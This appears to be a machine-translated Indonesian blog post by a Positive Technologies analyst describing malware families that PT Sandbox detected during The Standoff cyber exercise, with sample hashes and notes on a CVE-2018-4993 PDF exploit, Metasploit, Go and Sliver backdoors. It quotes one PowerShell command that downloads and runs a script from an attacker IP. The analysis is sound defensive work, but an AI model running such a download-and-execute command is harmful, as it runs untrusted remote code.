Dua puluh sembilan tim menyerang infrastruktur, berusaha menyadari risiko bisnis yang berbahaya bagi berbagai perusahaan yang beroperasi di kota, sementara enam tim lainnya memantau dan mempelajari aktivitas para penyerang, melatih keterampilan mereka dalam melawan dan menyelidiki insiden. Secara umum, semuanya seperti dalam hidup. Meskipun, selain para penyerang dan pembela, ada juga pihak ketiga yang mengawasi dengan cermat tindakan mereka - SOC global (baca selengkapnya di artikel kami yang lain ). Dijuluki Big Brother, SOC mempertemukan beberapa tim Expert Security Center PT, yang menganalisis peristiwa tanpa henti menggunakan alat pelindung khusus. Salah satu tim ini adalah Departemen Deteksi Malware, yang menggunakan PT Sandbox untuk menangkap dan menyelidiki Trojan Redtimer. Ingat bahwa PT Sandbox dapat:

• memindai file menggunakan aturan PT ESC,

• memindai file menggunakan mesin vendor anti-virus eksternal,

• mendeteksi aktivitas berbahaya setelah peluncuran di lingkungan yang terisolasi dengan aturan perilaku,



• menganalisis lalu lintas jaringan menggunakan aturan PT Network Attack Discovery ,

• menganalisis proses dump menggunakan aturan PT ESC ...

Hari ini kami akan memberi tahu Anda tentang apa dan bagaimana kami berhasil menangkap, serta apa yang membuat kami terkesan.

statistik total

Selama operasi aktif di The Standoff (dari 12:00 pada 12 November hingga 15:00 pada 17 November), PT Sandbox mendeteksi malware dalam 8609 file. File tersebut memasuki sistem analisis dengan dua cara:

• dari lalu lintas yang dicegat oleh PT Network Attack Discovery ;

• dari server email dalam infrastruktur kota FF - saat menganalisis lampiran dalam surat.

Hampir setengah dari semua Trojan yang ditangkap ditemukan pada malam tanggal 15-16 November.

Kami telah melakukan banyak pekerjaan untuk memvalidasi objek yang terdeteksi; kami menetapkan setiap sampel ke satu atau kelompok lain. Dengan kata lain, semua malware diklasifikasikan berdasarkan keluarga.

Dalam infrastruktur nyata, tidak ada banyak serangan per unit waktu seperti yang terjadi selama pertempuran dunia maya. Selain itu, profil penyerang di alam liar lebih luas: lebih banyak alat berbeda digunakan, termasuk alat yang berfokus pada beberapa tindakan tertentu (misalnya, untuk memperoleh keuntungan finansial atau spionase dunia maya). Namun, dari sudut pandang kelas malware yang disajikan, gambaran tersebut cukup masuk akal. Dalam serangan tipikal, penggunaan kerentanan dalam perangkat lunak populer dan pemuat perantara (stager) untuk mendapatkan akses utama berlaku.

Mari kita gabungkan analisis lebih lanjut dari diagram yang dihasilkan dengan analisis beberapa sampel.



CVE-2018-4993

Hampir setengah dari malware adalah dokumen PDF yang berisi eksploitasi untuk kerentanan CVE-2018-4993 di Adobe Acrobat Reader. Kerentanannya terletak pada sambungan otomatis ke server jarak jauh menggunakan protokol SMB. Sebagai hasil dari koneksi semacam itu, penyerang dapat menerima respons Net-NTLM dari korban untuk tantangan Net-NTLM yang disiapkan secara khusus.

MD5: 484e1fe323ad4696f252a142d97be2c2

Dengan perkembangan peristiwa yang berhasil, penyerang dapat memulihkan kredensial korban dengan menyebutkan kemungkinan nilai (kekerasan) atau menggunakan koneksi jaringan untuk menyerang relai NTLM .

Gambar di bawah ini menunjukkan contoh yang sebenarnya kami lihat ketika mendeteksi dokumen berbahaya dengan nama yang sama sekali tidak berbahaya goodpdf.pdf.



Perhatikan bahwa dalam 123 jam kami telah menemukan kasus penggunaan alat Responder , yang digunakan oleh penyerang, khususnya, untuk serangan relai NTLM yang disebutkan di atas.

MD5: 9bcec68fd23e12e09a89948ae4483e62

Metasploit

Kami menghubungkan sekitar sepertiga dari malware yang dianalisis ke kategori ini. Ini mencakup semua variasi muatan yang dihasilkan menggunakan Metasploit, proyek pengujian penetrasi paling populer yang tidak memerlukan hyperlink;) Saya akan menambahkan bahwa di sini kami telah menghitung kasus di mana kami belum mengonfirmasi penggunaan muatan tertentu. Mari kita ambil salah satu contoh sebagai contoh.

MD5: f7a8f6169df5b399cdac045e610b90f1



File dengan nama yang mencurigakan killerqueen.xlsm disadap dalam lalu lintas jaringan. Ini adalah dokumen kantor untuk Excel dengan sampel baru dengan makro.

Kode makro yang diekstrak memungkinkan Anda menilai peluncuran utas baru dengan kode independen posisi segera setelah membuka dokumen.

Kami mendapatkan daftar buffer data yang dibongkar, yang kontrolnya ditransfer, dan memastikan bahwa kami memiliki kode yang dapat dieksekusi di depan kami.

Dan dalam representasi byte, baris User Agent yang dapat dibaca yang digunakan untuk permintaan HTTP dan alamat IP penyerang dapat ditangkap dengan mudah.

Namun, sampel tersebut ditemukan oleh PT Sandbox karena penggunaan makro pada tahap awal, sebelum semua penyesuaian tersebut.



Goagent





Pada 13 November, pukul 07:46 waktu Moskow, kami menemukan sampel yang menarik. Awalnya, tingkat ancaman tertentu diidentifikasi dalam lalu lintas jaringan yang tidak normal selama analisis perilaku, yang menyebabkan sampel menerima keputusan Trojan pengunduh. Tetapi yang lebih menarik selama analisis statis adalah pemicuan dari aturan YARA- khusus , yang menentukan kasus ilegal penggunaan pengemas UPX .

MD5: 298fc6e08c81e40a166c62bab42459af

Keunikan menggunakan pengemas UPX adalah tidak adanya nama bagian yang disediakan oleh versi standar. Namun, kode pengemas tetap tidak berubah. Juga pada gambar di bawah ini Anda dapat melihat artefak lain - versi 3.96 dari pengemas UPX.

Pembaca yang penuh perhatian pasti telah memperhatikan artefak lain pada gambar: sampel ditulis dalam bahasa Go, yang semakin populer di mana-mana.



Setelah menganalisis sampel, kami tidak menemukan kode sumbernya di sumber publik. Namun demikian, kemampuannya sesuai dengan seperangkat alat pria untuk kendali jarak jauh PC korban:

• membuat file,

• mendapatkan direktori saat ini,

• mendapatkan konten dari direktori saat ini,

• mengubah direktori,

• mengunduh data ke komputer korban,

• mengunduh data dari komputer korban,



• menjalankan perintah melalui shell (cmd.exe untuk Windows),

• mengenkripsi data yang dikirim ke server kontrol menggunakan RC4.

Perlu dikatakan bahwa pintu belakang ini juga dapat bertindak sebagai proxy: melalui saluran Go, ia dapat menerima dan mengirim data ke server perintah dan kontrol, memainkan peran sebagai orkestrator untuk plugin tambahan yang memperluas kemampuannya.

Saya ingin mencatat bahwa kami dengan cepat menganalisis pintu belakang ini, meningkatkan aturan perilaku - dan berhasil mendeteksi modifikasi lainnya selama analisis perilaku.

Tentu saja, kami menemukan versi yang serupa dari Trojan, tetapi dikompilasi untuk Linux, dan dengan kekhasan yang sama: terlepas dari kemasannya, header PE juga tidak menyebutkan UPX. Inilah manfaat yang jelas dari menggunakan bahasa pemrograman yang dikompilasi silang!

Lainnya, tapi tidak kalah menarik

Mari kita lihat sekilas beberapa keluarga lain, yang sampelnya jauh lebih sedikit, tetapi mereka tidak kalah penasaran dengan ini.



MD5: f198d4402dc38620c5a75067a0ed568a Pintu

belakang lainnya. Kali ini, bagaimanapun, tidak dikemas, tetapi semua string yang digunakan dikodekan menggunakan operasi XOR dengan kunci yang panjangnya sama dengan panjang string.

Setelah penyederhanaan, kami menetapkan bahwa ini adalah variasi dari kerangka kerja pasca-eksploitasi Sliver yang tersedia untuk umum dengan sebagian mengurangi interaksi dengan server perintah.





Sampel lain diperoleh dalam rangkaian tindakan berikutnya. Skrip satu baris untuk PowerShell dianalisis:

powershell -c "IEX (New-Object System.Net.WebClient) .DownloadString ('http: //*.*.34.54: 8000 / s5.ps1')"



Sebagai hasil dari menjalankan dari server perintah dan kontrol, skrip PowerShell diterima lagi, tetapi jauh lebih besar.

Payload dikompresi dengan Deflate dan dienkode ulang dengan Base64.

Hasilnya adalah implan kerangka kerja pasca-produksi pada Kovenan .NET .

MD5: 8a97322e3c0245c57b231417b060eec9



Dan berikut ini adalah contoh reverse shell PowerShell minimalis tapi bisa diterapkan.

MD5: aaebe541fa164e77e2f90c9e67dbbaca

Sederhana namun efektif.



Tentu saja, kami tidak bisa tidak menyebutkan alat untuk promosi dalam jaringan - SharpHound dan Rubeus .

MD5: 513d35b572b05caa1571a48db1ae24de

MD5: 98382aae04b763f096a3b868d9ba70fe Yang

menarik adalah pengamatan imajinasi apa yang ditampilkan penyerang dalam kaitannya dengan nama:

***

Jadi, jika kita meringkas pekerjaan dan pekerjaan alat kita selama The Standoff, maka:

• tiga vendor eksternal melewatkan malware;

• Teknologi deteksi statis dan perilaku PT ESC tidak hanya secara signifikan melengkapi kombinasi sarana perlindungan klasik, tetapi juga menunjukkan tingkat deteksi yang layak.

Faktanya, gambar ini sekali lagi menegaskan bahwa penggunaan berbagai pengetahuan ahli, teknologi, dan pendekatan untuk mendeteksi secara signifikan meningkatkan tingkat deteksi malware. Ide yang sama berlaku untuk penggunaan sekumpulan solusi dari berbagai kelas, yang meningkatkan tingkat keamanan informasi secara umum.

Diposting oleh Alexey Vishnyakov, Kepala Deteksi Malware di Positive Technologies